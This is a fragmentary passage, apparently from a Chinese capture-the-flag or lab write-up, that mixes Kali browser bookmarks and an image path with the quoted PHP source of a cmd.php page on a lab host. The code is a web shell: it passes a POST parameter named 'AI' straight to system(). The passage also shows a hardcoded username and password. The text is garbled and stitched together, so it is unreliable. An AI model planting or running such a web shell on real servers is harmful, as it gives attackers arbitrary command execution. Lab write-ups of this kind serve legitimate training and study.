 192.168.80.145/cmd.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
";
echo "Try other method";
die;
}
if(isset($_POST['AI'])){
echo "You Found ME : - (";
echo "
";
$cmd = ($_POST['AI']);
发现后端全是是post接受参数值
system($cmd);
echo "
";
die;
}
else {
header("Location: https://www.armourinfosec.com/category/information-gathering/");
}
$user="isw0";
用户名和密码
$pass="123456789blabla";
?>